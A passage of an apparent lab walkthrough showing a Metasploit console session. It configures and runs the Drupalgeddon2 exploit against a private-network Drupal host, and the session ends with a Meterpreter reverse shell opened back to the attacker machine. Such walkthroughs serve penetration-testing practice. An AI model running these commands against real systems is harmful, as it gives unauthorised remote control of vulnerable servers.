 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.31.66
rhosts => 192.168.31.66
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.31.63:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.31.66
[*] Meterpreter session 1 opened (192.168.31.63:4444 -> 192.168.31.66:51674) at 2024-03-25 20:05:41 +0800
meterpreter >